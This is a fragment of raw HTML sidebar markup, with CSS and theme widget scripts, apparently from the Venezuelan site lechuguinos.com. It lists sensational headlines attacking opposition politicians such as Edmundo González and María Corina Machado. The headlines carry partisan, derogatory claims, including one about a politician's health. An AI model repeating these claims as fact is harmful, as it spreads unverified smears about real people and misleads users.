            body .td_uid_1_69704ae709026_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_69704ae709026 = new tdBlock();
block_td_uid_1_69704ae709026.id = "td_uid_1_69704ae709026";
block_td_uid_1_69704ae709026.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69704ae709026_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69704ae709026_rand","tdc_css_class_style":"td_uid_1_69704ae709026_rand_style"}';
block_td_uid_1_69704ae709026.td_column_number = "1";
block_td_uid_1_69704ae709026.block_type = "td_block_7";
block_td_uid_1_69704ae709026.post_count = "4";
block_td_uid_1_69704ae709026.found_posts = "13730";
block_td_uid_1_69704ae709026.header_color = "#3ca144";
block_td_uid_1_69704ae709026.ajax_pagination_infinite_stop = "";
block_td_uid_1_69704ae709026.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_69704ae709026);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_69704ae709026 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69704ae70afb4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69704ae70afb4" >
<style>
body .td_uid_2_69704ae70afb4_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69704ae70afb4_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69704ae70afb4_rand .td-subcat-item a:hover,
            body .td_uid_2_69704ae70afb4_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69704ae70afb4_rand .td_quote_on_blocks,
            body .td_uid_2_69704ae70afb4_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69704ae70afb4_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69704ae70afb4_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69704ae70afb4_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69704ae70afb4_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69704ae70afb4_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69704ae70afb4_rand .block-title > *,
            body .td_uid_2_69704ae70afb4_rand .td-trending-now-title,
            body .td_uid_2_69704ae70afb4_rand .td-read-more a,
            body .td_uid_2_69704ae70afb4_rand .td-weather-information:before,
            body .td_uid_2_69704ae70afb4_rand .td-weather-week:before,
            body .td_uid_2_69704ae70afb4_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69704ae70afb4_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_69704ae70afb4_rand .td-post-category,
            body .td_uid_2_69704ae70afb4_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69704ae70afb4_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69704ae70afb4_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69704ae70afb4 = new tdBlock();
block_td_uid_2_69704ae70afb4.id = "td_uid_2_69704ae70afb4";
block_td_uid_2_69704ae70afb4.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69704ae70afb4_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69704ae70afb4_rand","tdc_css_class_style":"td_uid_2_69704ae70afb4_rand_style"}';
block_td_uid_2_69704ae70afb4.td_column_number = "1";
block_td_uid_2_69704ae70afb4.block_type = "td_block_5";
block_td_uid_2_69704ae70afb4.post_count = "1";
block_td_uid_2_69704ae70afb4.found_posts = "4856";
block_td_uid_2_69704ae70afb4.header_color = "#3ca144";
block_td_uid_2_69704ae70afb4.ajax_pagination_infinite_stop = "";
block_td_uid_2_69704ae70afb4.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69704ae70afb4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69704ae70afb4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_69704ae70bacb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69704ae70bacb" >
<style>
body .td_uid_3_69704ae70bacb_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_69704ae70bacb_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_69704ae70bacb_rand .td-subcat-item a:hover,
            body .td_uid_3_69704ae70bacb_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_69704ae70bacb_rand .td_quote_on_blocks,
            body .td_uid_3_69704ae70bacb_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_69704ae70bacb_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_69704ae70bacb_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_69704ae70bacb_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_69704ae70bacb_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_69704ae70bacb_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_69704ae70bacb_rand .block-title > *,
            body .td_uid_3_69704ae70bacb_rand .td-trending-now-title,
            body .td_uid_3_69704ae70bacb_rand .td-read-more a,
            body .td_uid_3_69704ae70bacb_rand .td-weather-information:before,
            body .td_uid_3_69704ae70bacb_rand .td-weather-week:before,
            body .td_uid_3_69704ae70bacb_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_69704ae70bacb_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_69704ae70bacb_rand .td-post-category,
            body .td_uid_3_69704ae70bacb_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_69704ae70bacb_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_69704ae70bacb_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_69704ae70bacb = new tdBlock();
block_td_uid_3_69704ae70bacb.id = "td_uid_3_69704ae70bacb";
block_td_uid_3_69704ae70bacb.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69704ae70bacb_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69704ae70bacb_rand","tdc_css_class_style":"td_uid_3_69704ae70bacb_rand_style"}';
block_td_uid_3_69704ae70bacb.td_column_number = "1";
block_td_uid_3_69704ae70bacb.block_type = "td_block_4";
block_td_uid_3_69704ae70bacb.post_count = "3";
block_td_uid_3_69704ae70bacb.found_posts = "2642";
block_td_uid_3_69704ae70bacb.header_color = "#3ca144";
block_td_uid_3_69704ae70bacb.ajax_pagination_infinite_stop = "";
block_td_uid_3_69704ae70bacb.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_69704ae70bacb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_69704ae70bacb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_69704ae70d873_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_69704ae70d873" ><script>var block_td_uid_4_69704ae70d873 = new tdBlock();
block_td_uid_4_69704ae70d873.id = "td_uid_4_69704ae70d873";
